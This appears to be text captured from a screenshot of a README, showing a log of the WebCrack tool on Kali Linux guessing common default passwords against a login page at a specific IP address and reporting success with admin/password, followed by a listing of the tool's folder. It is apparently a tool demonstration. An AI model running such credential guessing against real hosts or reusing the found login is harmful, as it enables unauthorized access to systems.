 2023-10-03 11:23:00  id: 1 [*] Start: http://112.6.51.212:32350/login.html
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(1/27) checking: admin admin
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(2/27) checking: admin 123456
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(3/27) checking: admin admin888
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(4/27) checking: admin 12345678
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(5/27) checking: admin 123123
2023-10-03 11:23:01  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(6/27) checking: admin 88888888
2023-10-03 11:23:02  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(7/27) checking: admin 888888
2023-10-03 11:23:02  id: 1 [*] http://112.6.51.212:32350/login.html 进度：(8/27) checking: admin password
2023-10-03 11:23:02  id: 1 [*] Rechecking... http://112.6.51.212:32350/login.html admin password
2023-10-03 11:23:02  id: 1 [+] Success: http://112.6.51.212:32350/login.html  admin/password
┌──(kali㉿kali)-[~/桌面/webtools/WebCrack]
└─$
webtools
greptest.txt
kali
桌面
文件系统
网络
浏览网络
conf
crack
generator
logs
parse
README.assets
url.txt
webcrack.py
6 个文件夹 | 4 个文件: 4.3 KiB (4,410 字节) | 可用空间：3.2 GiB